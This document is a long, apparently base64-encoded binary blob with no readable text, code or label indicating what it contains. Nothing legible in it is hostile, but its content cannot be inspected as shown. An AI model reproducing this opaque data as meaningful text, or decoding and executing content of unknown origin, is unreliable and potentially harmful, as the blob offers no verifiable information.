DIBWZAJgvAdrIKUZbCTPEmkHtBWt8JatqM4yIKdD1kiZEqm5xIg57EHmGAL4Zl4wvhuS1EE6tldbJkykgcaeSSfYkmfb2aWgIGf+dkWCkd6/uqJoJsHFt64F/3pSbBHXTmzeaGEGkaVca4BFhDajpCGGiRXcoJZJrYRfL4HhovZmMu3fJDpfF5Fc/[base64]/qFnmKrRgWmsah1vyEEFKassehAeUAS4ai672qs/[base64]/Fd3yqQaql6rKRmaqWJkEz26oyoAMN1VYFyUwV0C0LWR7o8gqw4AzO8AxBKw1DG6wUGQ7TsA1G/usMIEEJBvKaAiV1qmhCKeABQaqK3YcgfWdO16q16ZRClnOJNcmcO2QSV3qKEYgCb7WK0lmSqPM2ZVAe4he3c0ujAizAd6uHmEAJozAKkmCCUdY7xMivO6hR/Xmn76m4bBGNGAMWWwKpYiIzeJp6LMU99AO7eeGv9maw2bV5NBgz7mOndXIznsQzNnUmS+OxdwGyqAscLWdonMpKKPcoodooxTehZIi7waG7/NW70zEDZ9RWdgh/xTsePesRuGAKzeu8AhMNQ0uREiYO2/DF0/AM5pd0y9IFVzdQdnM34Cu+WCQBttMqXpe+6mti7CucCVABjZBZO8AFrxII48qT/vW7WueKN82UKiogtm/7v3I7wIxMowVMCZgwCqKgCK5gDuageJLADNDwDFh5uBZ3RzyIp/BpwVmBwRfjbwZmU1YRhJTUeRRKuV4CUxK8UXhEsXCiMwT6udr1hHLmhOl4ul5xqYXiFxwaQCwXMoa5G0xlG6NKVR1qxLn7QJPJhkosXw2FAgSwpR+QArd2NwuJLDWpvM6QC877I1pMtEXrxV/8xRX5Cq5QChopWANlKwrGFwrmAf0idyjAaQaSpHI8xxvRLaNmLUcgpQFWBgByBVg6dxF4Og4VgTvgk6rStuCcvOvByMyb0czryNmLCR4tCYoADVDmCopgleMcB/7p/pWJIS7deG+eZMOkHCWmfLo2c6fiWISRu0pndmYUDD6S9XBATY6W1DKbhD6ffG9CiI5S+LFVEszE7HuKVj8ARMJAvHJPw5jE58zAYaoeqrvTrMStylrB2y3bfEx6w7P/MX65sNZYvMVcnA3hsM5yjQ3OgFkmsiymY0arWM95U7U9oIpWW079BdAmRofWoiJuoANPgCx+fM0MHZTQylYQLR4fwL/+m7wYrdGaLQy4ABIJ6NGYoAe4AA1UKQqZPAyByAMoLIRtIoPqU8ExXVJ+FEjdWHq6NTJ/WnJgInA704MRR4MpTKfy82YBq2ff2IyH4Sa/fD955EhMUtWp5Lr0/lNAVH2hgSkbtouP0HzE+rWGYC0dK7A2KsBW3SJ0MrCiO4IF/[base64]/vYcvngzrcP2zwfeWBqh4AVRBCHxBKEpruLhnB+gkNp24ZTtNhqeHiVStzT64RlN2hv9ESI+JM8yZdeACwczDMLQCPNJPEsE48ntGWFpexUABZkXcBkMSny6UtUoQPlThQBXZg1LPWegEwZL25/RjNuolRQLM2+5l1hAA0zNjKUsF+N1BG2hqa883dRtmEBMj0gz1TVQQFYezZyyArvpBUXmBDTwKdzEEiHThgwQAw71ASgEAm2VK8yEklkQo7Cw1uT8DO/91uEg33G+ztHAmgIiCAYyrj+pxvWsQlsagUaw2A4i6AcOIhKx4AMRpdUGBeCqk45dvxD9k5L9LioA/gPs+rYcnumaTtqczpoJCOp5sMDXgMmlKQxMweOK8eLYFdxLCNNqwQPKwApvUDcN6kczAA7gEAVXMgM+cARyMAdyQQFMLweDcEi5BZLy5wNa3/Rx1fVxlQVPPwdiP/ZiPwiM4AOGewb8sPb88A3NoAmHBORVwQfNUPd2rwm2ntIyGFzRhRXs0A+x4OyABJZCkxU+kA/aMAclY+3f5czzyO2pQVXEwA5z8O2PCc0M8CUNoBxQUAueXwuqoApmIEGAkAqmf/pP0IYN0FAoikJ7Lr612QPf9B81ue9sveZtHg7U+8VxTt/WS+d6mJEZWEZ545Wa2S3557ZYe06DThBG/iScExAHmSW2exAIUAADjz7IENh94z3ya0Pp1umzrzDAK8/yLY9Zn54IeaAHol4wrSDAgpC5NS4udllJLNyMGUMBrKAM/M8Kk8ADAEFBoMAKBQ0eRJjwYCV7DWP5UFgQy7t8+f5d/HeEwi6M/7BMABlyQqWKJU2a9JdSZcp+LV2+hNkyCogJNEGC0MRP505+K27WFAji1j6iReMNtFkzJIikICgwpel0oEilTgvKeVkMy0CuXQcqXLGiIMWK7+ZYCGvhoAW2bduuEBFX7ty4KyzEdWthEDt234idYbtA8GDChQ0X9gFMMbBfjR3XglxLlSovBcwAApRK8+ZUgMh8/ibzZEUB0qVNn0adurQFFB88ECDgQTaKGDFS7IDiJs4iSqVg5cql6xk24tmMG5+Wbdo0cdu2jYMO3fk2bMJeZVpUitKiOF16oJDNVAGICh5AKCCgAIURLm6OqIYfv3QC+vXt01cQ8r79/BMU1CeAvgAryIQSLpooIxA3evjgAxQehPDBHVCQQALXVNhBBx2I4KIMNwIRJJNSXsFFGBOFcSZFFaFhERpppIHGGesyGQUTSRLJIw9RrrmGGVEwwYUZYUqRgSqQFEByAq6o6m8pqIASSEkKDiIoIgreUCbLLKup5o2uIgIzITnccache8CZIyIsTMJoK47apMopTk6i/[base64]/K/+wKkATsuiPiwDB0chBBiFFRQAQUEEGhQBQ037PBDSkQk0UQVR3amRRdflEbGUmoMJBE32ggElx5FkcQVZnAxBYtFj0xySZGS/nQSKqai/LJKhaDQUksuvfgyTKcpJdPMhgZRyAc2L3Kzo61EmnKXOuu8UyU99Zxp0AoA1emWppyiKZ5DibplqkafXIqCR5FitKBYxmZHjkyNLkisg3wg66Qf7CL11LBMRQvVVOvCiy1XX4X1m0FsxbywL3LV9bHIJnMiEmGLJT2VSPbtF1kGYnDN2QRAmC0FaYvoIotAetM2uGe6/fa4cMcldxznsEk3WxFLCcSIGGB/soLzAvQABSjKgAOD1JP9tz6Q6rNJPPtCMni/KDIJhMMPoWgwYokpthgBCynWkIv29ri9lBFRJHlkk1FOWV09csyDHtqQh1Yw4xq2kIQo/nBRIkFUgElI6lmUlOIfCgZNaEF5CkEEUhsedFBwK2BF0rakiEw5LUzgYEfUpBaFql3NIxvpiN/sBhKBaONrdAobS8YWky9ECiRfQBs/+BAnm7yNKIzAW8CEpqin3M1ukbIJBWiww5a4Q4Ze6RSnKuA1Ou3CLQuoQF4at7jFPQ4uZWQLFijHl1h9Yw5yOAMW5CjHL/jAjnf0QVxq9QbO7YpXkJkMIoQ1rNIV61jXi48FUuAa2EhANh5IASRVYIQrwEEQgrDfb3T3jGgUp3fKWQ7wyrWNbOTiOr15BSxeUQo3FCGS5iHPeRLwLA/soD0+QKR8skcf/9RnPLyUZQWR/gQg+2SBEm7gUCDgsAMLqa81FFPBBy72Po3pQH5u2MMijhey/Dljdyx6hjSe4QxcYEcPZZAfFwbYBi8owoA+koQtFgiLIjwQaFFa4pHmJjSpQGlKFIjBrjgnwi0Fw6CkQGhCScEIhjaUoXxYxCLmcASE7CWFZTIT1Vp4taxhZA4SpCE6bniSHPqDijCJwgrolhO08WkpISmCEffBhyQGLU5VYZSRpEiMk/ajGFiMyAqsBiof2GUFggmjGMtYxlTB5S5P9QEK19jGWHnDqlf1Rje0qlVrdJUUtZpEH/3Yq0FOppDF4kEu4WMBDziykY+UHQgmST1BUKIRm9Akt4zR/slPHoc4xtCFLk5hilOcYhObGOwqe4MLWAgDFpkoQw88AK2C/Ac2sVHB9K6gVvjsMgHb094EEtCfz/[base64]/UJQnKSoqHQPp31y0pQq4IO97dAHhGkaQkRKJ21UYg4vhnEWZDzj/iwcjoxmTFUNpDpVqrbXquvlqjW+SqsofOENR0byGxDxR0BGwslOJuRZNTMazp5mWQ1CDwEcaR7ZQdIIdLXrJkxhCuDkYnfG8KRfx2k/QcTBzXCIQ10pcckQodKbMhIEFFJw2gpYlpY7KAMWrFfl03gWtPgBwWi3lx/TEnOWE4joE7jAW/TFNkIomFA0p3nbBun2Q7zZpsiCG84WiXNIlEA1JVzh2xpJQoBtEAUzmGELUYiiFbYQRiOcBz6g3cQr4PsuVDRsFQo8gbzlJSiXqpFeawDZx95o4xcMQgNizDdq4JjBfU+CNQpEQQ4+oAFIaDDuRo173BGmyqfyEbY0/gXuIGR08INn4GCBTSCIzZhgvs8g0yjI7Sf+HZoPQXKLNvaFGAdH+MFjsfBY8FRPnCBMQQbTFcGoe6QW6UjG//EOJIjAcU2FXFTdsUY29tjHQO5GV/lQKwa03OUup4HnaoEIl1smypoBBGkywxkqE5o0DHilBNwHwWilYGLWCjQc4JCFOPfmN8Lhq3GwYYxcpGs77gpEHEB0vFJgJxC3w0U4xwmLLPAg0ekBLWwSUMtr1cDnpvHs68LXJJokidHhsw8IKFG+BO3BCNKUWMR2QDGh21YFJ/jADiSNza/z5mO/LdnJUEZO+5EIFgu0hStqhAkctUES0q21KFzB2CL4/[base64]/+QpX+p/[base64]/KSbiDq6qTW6+umhWwEqtd+ZyyurlCioQmZADWAMEKqRAkiSsPSDwiwEAncIIVpJ7seEFO8hZseAZTeIV6rEfGEgbgOLNoiIYXEYbM/hMGbOjHZyiFK4iBIznCy0qPWiqDLBi0t4u7zxKt0foXu8ueFaAEdPq6LlABoYue1pCYCWkfMTy8D9CBHSCClJS0NLwdESmRNkQZbEgZFREGXKhHGrRDV3suUdhDVwg9V4CFBsqgl+KwvyGi7hnEmhi/JWNE2Uu2R2y29Xq2NiqIKABAd9CowbmHrdzKOiHGfzBGkcCv5Supnro+Msq2WwiiL4iCtmzLFeggHjCUt+kGqTC97wsxfjobXOSJPIEvClgBOfip91NFMhrL+fvKfPAiZEyVQWgI3nsVORCjwxCBM+ADTdgqawgGEaCVlmOFa5Q5bdzG0sk5DlwW8HCW/gpZSNlgFkD7tIjKuojqrRfkRxkcJxOxyVRqLJERLhapSVyTBuKQhoKUgRSgIPUwAiJAgfRQABVwAjfAJQ6MyNLyLEbLniLIyA/ZgyeAgYv5yPSZmB1wkDCUANr6gNwigifwEBCpwcorERRxQ+G8Teugwe2QhJZJhP9pA0XYQ1qjGQVqBO0LCn5KvUw5SkMMr4B7ggiMwMZANlaYhAidBIQyqAo1KKm8vWaoAGoDwGKogGw7iCPgyq6kk6/8BzkQid8rxbI8KSyANwdzB77UCZl6m2YAAW+Ih5NrhmYova6QCu6TUZ3IEywYv6HRlC+Bt2IoxZIwUWNkC8asC8d8/[base64]/uUHGj0URtg3f90HKDhWqQAifs2To3I9hMAiTrG4JTXRf6hSKBUBKZ3SkatSK12AGdDSq1ovRhCBBmiAWpmBLAlTshpTKXsCb4wB1KwQaXKkNsW09QS1yrMfO9WWHDSOaIDDV8i8QCiDoHUDOAgESaiZVziRYUCRc0BUWMACHnAeaokBon0uIlAA2VCB2nlIQsPUTIXC/TgC1+Ith6kt2aiQEtwBBqmtl2XVDfkQrhPUxrLJBRIZFzmHdRAnGYGFReACGIABLliEMhiCIfCCXoU1m6E1o80Eshu/90PWoACaZX2SgJOKGHDAX+CcN5BWgwBGg4A2Z3yjQSCGMgEH/oj41nD1xHGlv4/YUBoANxQMN/OTP+azBx8YFYOYNxpyt00JHE/h134VWD6YS3913ChwKE1A3uS9hYNzh5iwh2kFnMalgBf7ioKY3ZLAxBHzgR/g3h9AgiyYo0qwIYzIB9t90lQBV6lhxpHrmxp4Fb84uB0dQK16KD6ogZE1DB8wWWBgBZcbq1oYtwfzgtHZDAw0wwMWjSb0QLNNUzZtKw/AkOlxA6HNpsXSjo/B0xxMDpkkp8yTBC4YPBXggRhQvDJIhMV6SSAMB2zIBTgY4RjggSKIAjiA1IWRgAmAYCfAgui81K7dJf/AO05NgCsQ1ayDgo5U1bOlmLRNVds6/[base64]/sAcBLQiS6KKEeNKwqIFB8JqM47hToQsf6ET1bcYjqATKMTlpzMyu+gKRLQAGEAwGiAIt4d+27IKxUgVzWwEzIODOaELV+MZIapZmYdNmKc8d2AEMVGdo6oHpEQTFwiRYyEFz4WDF/graK0CBFKCBIriCKyCCLdiDmpGnYXiRFXYGOEBBf8aC1loEPZAfFLhaTOuC94BIH84eCNrU+sgCOBjaODACJJ4mw1OBHlDbTTtPjvm09tTNE7nJehQGaLhbLhYGN/[base64]/gL4gv1dDD/6BZQdpLPyjJ4jNAZYAdRsqzWNWffBNHWekNsyyA8E6exItVeQhmnYBnHY02d4haDeg0YQBCdQZyhAg0ZoGUkYBVxQEaYNzoSOgivAAqXLjkzIA/lRAdnBNCio1IvG6P3Q6H/xaFAd1VQFgDCkbdu+rYtJHw0hgmvhrXbprd+iz0DFBWjQ4nOIEWdYGPrWpkUw2vzMETzwvFijNWFdpWI16ur1Nzo+RKiIgVo4NjMAqoKAgqiOym6QNs49UgoguKw2k9yT3sKmk7HmGpGwIbS2k1NExcCZgd8FXlAW2LjhiiJoKD7w8TMAciB3SxaaACCFCXYAB5gY/[base64]/iHoVREBFnOAdxwNtnqGnk+jqQWRkbQfA20IPP8xFh9Y0siHBT9hkOo3BhY0qByuMSKogu8PCoRHHovWsfEGSS0+p2q2oVPwks/nBdLACwSuAE4dMGeYdxFj2pQRCcMwiiW+CDIAdyhzre5EXeW9jRhpdfb6Ap6eWDQ5FRBzrYk5qDQXCJO/nFhy2Jd1gcgxAMC0ACJs1yMWKLVPmBXajsL3eHHRPzaCzz9DoxwYhmarbm0v5fQIpzMl1Zn2MAGQAP2TBnc2wWCFa8PVcBIsiCPsCCLnCCLriCdsEFVPNt4Fb2dQgHaaC1UajB7bAfVwBOW0WZu5WGV5hgD9EmYRgGXMDDSH0kDOkCt+vhVOePVf8ej/4QjmyWWaf1dAb09pnvXQ9aLnACHTgBAOgAHciETy2DmiwQSjD2gFT2vLVHeyxUV8AERTDc/niaLqMdvTi4aw36m7s2V4FRaqgwAwwnrxggzAr4gnPXqiJ4t6oeiCNY3mqzxDLJyhWgASzIgjmohNQ1eWLk936XcSpy0bDghCCCZVtMfSMFKekXsSkR5X2QUXcAiTnYibVuieargOutiDmAt/FbgLHMcsVGeShlCJdnB0wOwGfLqmnsKsL4OQaYhDZ389POxp4/KzMFiAICBxIsaHBggxgoPHj44IEAAYcSJHhQQYQLFyI6uMAR1AiOGziNXlESlonSK2nTtokLt05cNmfCSrmqaSuTsJzQpJ3rue6cNJ7hpJVyU8YN0kWvoDnDtGdHAgUgFKjoASVKg4NatxJI/[base64]/b/48uf/2707+5H27/cXwzLnP4BzDFIJgQVWEguCCXISCzHE+IBdBcTwMyGF/MxQgW4T6LYhcB2CINtv9nlXmyb7mLhPhSnyQ8xumkzYD4wxyjgjjP7Y6I89/nJQIAc6++WzywpBCrlCBT7oB1987/iwwAIWOPmkkyuIMCWVIqxQjD1Z2kPeIFA6+Q2YYXojgpdnWGcddcFkxWQBDDDQ5heTsAIMncAYZ9xwtaiyJ5+qpPInoIH+ScZWhRokQlsMuUUARW5JgBdgZTxxUR6BBCIJJqXg0tlMKEkTTkvrvCQONs/I9Mqmne10jqit/iRNOUPhYtQee7ixR0nOUFIGCFExhIIKUFyBgaHFFtDVWcmGVZZZY1Wg1h6B7ICCW3HJtZddO+ClF18q6EDERYN1QQRfMDwBy66BZFIKZJK98sw69VhWqqmeOfMMNPkOE5okiuBBRh6iMIML/muu4FLKCt7ZNiJtu+HmIQiXDHfnL5fQ5oUyGWusjHTSUWdNN8FU8IV13phscne0zSGeeO6AQ2QFWbK3no/50Hezfff1WHM+9/hAw4MQCm1BBUMmnLNvtQmt4oozXNihhhD/BqJvIuKGXTMnMl3hLbtJ+GKMsdBIo43mqbxzPj4YHWR+PsqnJJNNevmklFWSiaWWXDop9wrshBnm3Hyc2Q11jDRw+JsLCMRAA1/MWSeeXmRVwJRQ9OlnKkUI+YSgTxhb7AqJNiQBAYq6hdcTSJVRRqWYYDKKwcI8Y2opnr7kkji5h4NNNEHtJA0264CauzitnmMO8NK8ktQii+wh/kkpJvXALEMVGXFFDZ8Xqiz3ZDEbVlcyxBGtGzqgMJG1AHCb7bZ79fWXYDBcpBFggkhWCrvtrutMOPXUUzw2fJev3wVlX62QxL/[base64]/nGEuMltbkGymwjuoaUtuZFJT/KB3/52i7kx/mJwhDPc4QjiAzllrE52+oXk2tQmNxXhcqmIBEE4FygeaG8rDJABChayKAUwZCIU2YET3GCpS73OFa/[base64]/oc+DGIQ2XgEpNVmDmMcYxijGkZN8AA4D6NAM7Kq1W/[base64]/sYMikMDfA1b6IEMABMFRvUgClzgIgpX+2gFNfTRSJR0YhTzgmwmwdKMuZQ6fFChTL3BCAitgAbE+EZOdcRTn/7UbTp8RzHsU1SjHhWpNhobOzSk4w+J7akqkiqQTdSMqol0REIDwTeYlrAKpAhGxKiA2MYGDizYlK1qhVkcafy2FdC1rn+kEhbymrcjJohB4flbM/4jBz6wuRmF/UIBGlCDD2+YTqyYAQNmQIM9V6luB+EsoCYn3YGsIAWpXKVpT4sXLuwBE5mwRU6cMcCgPCMXyXXGMVsyvHSMYxzLDIdLNt0OecgDuKICinCLm4nP1AQ0V9BNNumygyLUQNCD/[base64]/OMgS7WqumGY0ChwBqZp4kM+aHI/zCOHsbnDAkJSq9KsXAG4alk+6DBkXZ1EJSllQcxZIk9Oz/y3hJ+ssEtaQAOCUY0602niJ83T5fYE6EANmiAMWMGhSScBVqLWLQ3Z/kEXGu0aVeWLobQbqDOyobtNd1qZxMOtb9uRDlcBZV+U2EMpnAGLVzAQgr6JdV1obWvpIqt7Hg+pOXuVzbFgYdhu0NYH9OKEK5QhEG4wgl2IcN5o5/NbW2iDG7AtXwbTvtv4q8lA8feKc9SDv/Iq3k/SLXx1XMMV727DAlsRMNe8scizmeBHFTDSPvn7Tj2QDZ0G3mFHJvwMEFrE38ITiy/MIRbgcMcgVhAFBFViEBoPMx7ngJ0NrWAOXaQBjYuxiwQRoxj+/z84oAMR2cPYVADS+ACMqFyFsByQRcHJPV/QHVmSpQg7JBEFfAHODULREOCM2MMKPAlbyYZtCA3R/hnVzexCl/[base64]/[base64]/wBqxRTw/4AAbMIRHaoVfg4VFOQFRkl1f0YRZQQiBwQVvoBQI4QUZ0gaW4QRckIl0wYj05Yus8YarkBGiABuPRxH1lQn6dgzzMg7wYj0uIyuCd2jBswRBs/kHAtAJ8MVAcQJ8rNozz4YYsVhgHGQeE9WKH0YbQ8QEyRt0ZKI0zxgYN0Mx7zEEUFNV8VMIEVMA7/INR3cMghKZoul+AzIEcYAFqrgA40Ag4XF5IcUI5miM/oGMYdVHUdEhtyAYPmEiKfMPJuUiFwAgW2NHYINE9Cl3R6GPNoEMN+EAezccc9JGXDKSQFIPTDVHUARaY0KA3DI418BEDiEAwBMMXLNbjUCSeDMdFcpYRaOTirMC0eEBZVM8SiiSjfAAXlGTsPBNKSoMz1A4vXSHxtAowwWRu5RYzfaJ/vsIiZEIUDsM1CMMV2IYbzmcP0MBQ0qEdNhdSuqE5gUV1/ikAHBzeE6gAPOkF3OnAFuzBIrhBRpxXVzLiDlxEJD4aWd4oJTLet93XLUlDPcxDqRXPJ8blgQ5eOdglXrbGXtqC/JlRYP6lF42UGdRicVjMR2mYSwUDHKlVFDRmDLnDY95GM06meuxHNt7MO0wANXpmyIlcEL3M2DxZF4HAasYmO0BXFZXBF+ypMAYjI/wpI8SDVMUDkZ3c1KRMiYgRhZwBkd0CzvkA0azA2NhDDRwnW/mccvoIc35gFjynfOyRdAqkz61ADXBCMYADOORNdsogdw4OI/DRAjCAD8iZebJCD1KMRa7nKLlnnPGACixE9chnWVCXAiCAEejnpvAn/kqaRIPCwhWGIYEWqEu+ZIIGkDOQRH45QwHBAQhgCIaYE1Bi6OR9llHq2DmBK7g2S1MSwAQEAiW4AVuEHreUAbhEC72qng4gALXI6EUEAibMHo7e6LbZwreNwihkgi0JAzSIwzy4pTgIn1ymg//IyzlsgQ6Y4gLpgUnaZGw86V+W018igoUVByJAGJaWEClcDVt5Q/hFnTyKqWRSZg7dDBbQgBz0Y5vWjI0Vgw/4A40gEZFVgIxQSNdkCMwVTW4KalQNWYZYFQRSQBFoDYX45smhkVhVANFESD06idB94Apk6n5sapBYwCDYjA7NVdLV1ZT4QDHAYE4NQg00ZxX5/gDd0i1qYsGeRgGsxo0PLNYkRJabiMAlVAwiQIHdOA0gcFZGaqQIFMGvAquwgiR1IYAONNp+9qdsCYIgTMYVelooioq0FunfCY+1lsIoIJdiSMMixEAFyMCH/OR87gANEGVRdk826Zh9YJe68iFa2M/nTaVedIATdEETyFJG4Ku+eiURNEEbSIJYjmXAggbBGuzBaorCrkNbysPDYoNPrIPETmw9nAP9eAFqlCQDwYbUmBG+lZPH4kYkUGlKMQwr+KLHpKzCCA0jtGxOUVnKIC0FkCkemS19cIJ9zIE2+JA2VMKClNku7ML/PfAgYIHPzkj6cdEEfMHQTggfhFRg/[base64]/DRBHvzr3AmDTg6DZ6hhTuDCTRjsuqDKcPFe76VDAHXv905sOTQBewWM+dqCILiu1LRvw3Bw0vDGjsmGKsBv/[base64]/J+wAl8CxEEwvPmxCjr/qS9SO9J2KgoPxOrCIMyAQX3vsQs+480DIHr4fK/fhsvc8icQthVJ/ZupEAxjywReEhuxIAyTwczNzN2HMEZHAENCU0Tqc2QRMEgoEOLzew/aAM7u+ZuhLOPaEMDI4g0GwiBBMgMVMIEy0gWBAkI02OMUAjSHDMyX9kXABkfWBU90wYYSS0/rACRgUARMI15QAgF6PaMYAHRLAAFNImQMPSPrI2QWEANdGZQ7cJFWwDbDtJBhkcl1IB4/M1Hwyre1i3d7m0vjpAPRFYUfB0iGATmAApmuWdCKARDSMXmlRYBBEAAVKXzZgIukHJK8rQjB0LCEkwbuAJP7BZRF7VL/hz1tS5CKQhCKUxobqbMVMxnVNNu2RmyISs27iayIgNbV/AAVEqlIFIlXGzE6oDLDuTrEab1RfzrWL41kMtEKtvCMNgCi14vUZzD4KUbX4NvPQjDENzl62FCIohCTZRCVfX2huCbil/1DlTfL/RA+lKAE3AYwTkBviFnEZQfOLCD91UADcwB3txQAOdDJfiACKL2BHBCzvoIUmEBJ9R2jExcO8cGjawIdHOIykLIHDTgBd2GP/8zGV1e1UQB02ggdA8CDGct1ma3P/gQkHQ33USJD4C3DlXCkzTxEYCDQcJgdCKS1IFJdMJqdw5Oe/ORho2Q03wBIqBnFV/xDBCa/[base64]/VJeLIxE0dmGmQC9TAMaYuXQYAYStFYl9wSAoo3hYZiWgR8Wxx36YtgGCiBkhzQH3+X4E0QwUw43EiAeuQKGv0YzwQyU4zQw4aTkrJsMBWUfleWzoG9QedxjFwxZ53G/A/[base64]/H96/z3j6SAAUrE4Z5PhIugUMfMsePBAz1HUUEhA0SDwq14T6n2E5gC+4S6zv1cMiXKzIewHJm3wpqKO9/6WeqzgF8BtA1BJY61ctEBNAJFSo8I0yh8qqRaQwkWJFi1H43Pq2/pFdR4+VBrlzZ4+kvXsnUd7Lt3LQxAkvXx6E+RLdSpv57g2qBHJQz0G7gAaNRaxYBXD+/PVT2g/[base64]/XH166fTn26b/jj/[base64]/ojiC2WjKGKFW+6yKwq9ppKVE8AEI6wwmxBTDLLGFvvWgkoqKzefGhawYDV0PAVtENkGMe201DQ7o7XXuvlCswZ84MO22xzSbbfeePtNOOFSicQMHjLc0GHmVoghBRBMRNFiFL3zToVAxnsll/ieccaUV9RTDxZjBswGv23uo4+/bcLsz79wshEwl1JS2I6HPiyBsEEaaIhBLQUqLMKHh5FOLgEFlv6wwxATUiBEmCrmbrsoFnFDBxhjnLHGGiUwQkcefTwBhh24wIRII5NU8skmk4zyFVuuvBKXcqDB5Rx5+AbTPzG7rGcdLpjggvA22HQTTiwOWsjOxykYVXJA/oIb6BdEJkCEN4GBAdihiKqxRnRr8O2mmYk0obRSSzHtiJgKiBmpU0/zQYeGFSp5R/fdaZipgn9KfUcboWIpnpOdkN9pkDm0XYqTp8CyR1ZwbIW+AlG7osireHw9PdWoJlqrLV/PoCva8+0algIsZO3HnsYG03bbSrx1qjHGxG1sl3Ite2exQd7hqc/Ywx1HkM0CYiGvjWhiEHKQAx/4kLp7uSYKC6gBKYIBOs/hRmAEK5hADoawVIzwOCtImoYYUIEYoOA6KNLOdk7UnYwFAAuCyAR5nAGyj30MFrDIhYCcEY2WrYyIMJOZOLJRM2nAAg4SIIACQCCDIgANQlRU/osHVNCDItTghA870YlaCEa5HERqJerQF7OTAChkbWsSiNHX4CgBC7nIRx/QgQ64sAhbMANJb2ubk+IWJVvQzW54y9I6vESmdaxDP4mshzOIUDjC5SFxohAFLuJwFjrpCnIVkdyoKMcngfzCDJnbnMA2CLrRkQ5fmpjIpChlqW+0jh2vCwlo7FEMLHjqCJVQST7KhScaAK9UxSyV/JqnFPqtYCJRaF8snmI9sOwqJl4JEQWMdQuFDMsrXzDWN0AALfSdjx3qq4D0ZIWFFdTAHcj0Rz6WWT/H3I+eFqgBOvhHzEFYQBs4aVcx0HVAYmBKlqozKL7Q1YBgWEODnhMY/iK8QAMRQEFzAwlhcEaY0VQgp4vMYYAMYkAdq71wO9eRYcZ68J5SeCw+O8yFKWDxikzgYhjLgMY5XlbElf0HiTV7RikMlIAJVIAHQDNqUWngIBmAAAUq2MEWO7ohNE51aQl5CRSx85KmMS2G27nCIvLQxjfCEY5O/UAd7+gFPRoJGtJw0lud5AxhRElKhLTFMvBq05umox7nwEY4xMHXRFKCCWjaAhP0UElR2IISK6BT+Dp5p0/iSTiWKyVBfsG5VKpSdKVjxET4YFDWseMbsZhDEaKyqZG4YxBQqYBnivHLlVTmHXiqgDFxaxh3JkUpcnBKQuTQPjnYagZa+d71/qpJJygYixEKEVZavOINY50BBM0Y5/lep5cKcKJ99LOAD44iv3jWL3/1ZIwP3sG/[base64]/kKECfRGs54DXehGhy8+TOQLqrPULeZwBFXBihh/AYt7T1JMypxqJhTgRG5BvVveqlOTsWhfFKqnlexN03FRMBYfHBeXGIyvLM04yDeuG61YmJN900tMDcKLlPHKM3+JoacPgEmZdxgwM9/F9D3QMYf4ama+CtyIfSn1GmvsK4P+fcgkvuCDAx/YwONGMEVD2GAT/jg5DJCwB0DgQhgujd4vnGEAnGDDlZpihzDNRCIOEfBDgGLEI17FMKQRDWxkYxo85Wk41pGNaNwsEB5ACFGNCrSn1DgGDtKxCopwBR+zezlBJjLFTlTkBBzkixfuagKuwGQny4hGAYgyABCg/[base64]/yAHVIeuEiT4Ck91YAhz3Mw1IA/A9s2AIb/vCH/kO0/w+gGPMrpLFwh4sjHDQbECwoAQ6oQ1gcpcaApqh8YAYapAI+bgdEjvuUI8hgAo3wpOXozWpgTuY+4Mlq7uZyzqx8hEZ0YKaCTujiCsykhMxMzMR8ARR8Qa/KQRryTxwSaRF0YAvaAM4oKbEsiesEgZm8Iux25XGQ65oeBwSaIO0EAgR6oO1QydAiYpXwBQomggfujge+gu/4jgb8LtMMgzIqgc8iZyumyAeOAAvQEAuO4AgcSA7m4A3nIHmQp3joEJo0aQKGgi+Wghiqxykih88qz6peyVimJQg373oqggfawpUowNVIzy7kwJy2y304IS/wx1tiQfZm7zHC/sX2zItcdiFdRuN+FmAQ7gExhk814sXavgHb7oURVMMHSOEMMCP6xq3cqK85rA8QRigS1o3kUijHwG87JKA6WI787O3eikDfXsGHcgEWFoEN2IAJqBH+5C/gQCEbDyERhCEakgiw+A/ilMgZ1sMNqAMEJCzjeEAGqEgBGbCpdqALRAAClcbkqErl0Khq0ijmwmoDaQ4AbO7mzorKPoBGEODn3GZJ3AqunAEXMIFN5i/+JLL+fKEcFukiU6yRsIEImoAL2sBwEosH64xkogDPyq7s7OQlOunsyKAli6M4JiAFYmAHeqAma9IIjMBQdNILuuANfPIn34ARhJIRsLCT/rTwKNkQDt9QJ5IHC/BkDMdO8qCGKypgAfjOW4rreqwqISpgBXzgDOYgC4prLClvRGRiK7dCUjRhLdkSfIJFLyzit/QOfCoAaJzlxs4QC2xFuyzgCFoLLMIlMMlrMAXTfuzHvLCg2cprARIzFWWjBtZwDdNwMs8AgiyzgobPFqWvwDhT+jbE+niAHlOIB6ZDAUrKOiIHw5JxhggA/cjDh2BhFKRx4ELBF2zTNlfQpmQw/7LhIpOoZqKBHG/IDaCIqJCKithxHZPqLJrKCLpg5CDQHqWz5cJoHyXBDVxkrGouIOEo56hMAmoEBiiBbZxkIU+wFAiHCaRRIrOxNpfB/iIZKUz4Kh1s8Oq8IA8UQQ9EUhTQDBa87iQVguzmkvL0rCICdEQ+qXEA1HEiiwjpEiuiAkKPUlW4InwGT3tgwiKo8igVIyutakS6MpoezylUjUQy9LEuFLIQ8bgaVFie63rA57hOL/XoCSsCkxMJM0chw9jqSTNqFDIc84AagDEaoAGC9Eg1M0npEWlSiAam4zRLJESwqvy8gwBQSqWasYdeYRQCrjZXMBnMDBoWTkB+8zf9KjhxAc1KoQwUQCYdJanYsePgdDmZCgWM4AHpcTr1VB+9ChP0gAhgBMpwjju/xjt1DjxrhAu07BpMEBqKbhQSIf6wkeBw8z0XST75/soZmqAJiCAH2yCx8oCSerAVbAEASfNDD7RCDVTy7GQhJgtPUPIkW9RBX3RCtbAsX/VCqwkmbDUxshIhzjIrxnJY/dAszXIICbRCzY5Fj3DyUi8uQuRWheV+QnRHL1FH68f2vuX21CVd7odHj1Q1hpRIuzVc40tJo8/AlvRhRhMFJkQBqINpEEIBKEDeMsZKvQMBroAZYcHfJCERKPVLwRThFq5Mf1NAouEZhMEVimRNoSgGJGwd49RRQCqpQCAFUMBOn3NJSYo79DQfwyhFroBFANWJviYAEIBQa8SpdA4FoOwE9uAVnOGPGFKuUpDpCo7EwPSm4lM+xUFrOjIP/srgUxUhD/CAzjCB60rhCCJv8OYE7GRCQ9fiQF/1LFEyfAp0Vp3VVo8SEHPVRAePaxXjDkH08Ya1egg0e6R2Kw0xV+DSQRFxWKKV72jUfgADXLA1b3f09prtWw/[base64]/wzKqt2/[base64]/0gJBD9T7bRD/5UxhMoQ8qQH8NNGpPstNw/nVUHFhWNY9+3VLsEJGC8Rd+9TdV08IprhLybCvVDrhE